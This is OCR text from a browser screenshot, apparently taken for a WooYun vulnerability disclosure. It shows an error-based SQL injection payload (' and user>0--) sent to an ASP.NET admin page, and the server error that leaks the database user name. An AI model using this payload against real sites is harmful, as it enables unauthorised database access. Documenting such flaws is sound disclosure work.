 在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'ljgc' 转换成...
/manage/Scriptpsbx.aspx?id=' and user>0--
INT SQL XSS Encryption Encoding Other
Load URL http:/ 0/manage/Scriptpsbx.aspx?id=' and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ljgc' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
www.wooyun.org